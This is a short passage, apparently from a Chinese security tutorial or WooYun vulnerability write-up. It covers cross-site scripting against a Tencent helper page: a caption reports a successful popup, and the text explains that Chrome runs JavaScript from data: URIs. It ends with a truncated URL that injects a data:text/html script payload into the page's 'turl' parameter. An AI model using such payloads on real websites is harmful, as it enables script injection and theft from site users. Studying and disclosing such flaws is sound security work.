 helper.qq
1
确定
www.wooyun.org
图 5.4.4 成功弹框
在 chrome 下，我们可以用 data 协议来执行 JS，如图 5.4.5
http://helper.qq.com/appweb/tools/tool-detail.shtml?turl=data:text/html,<script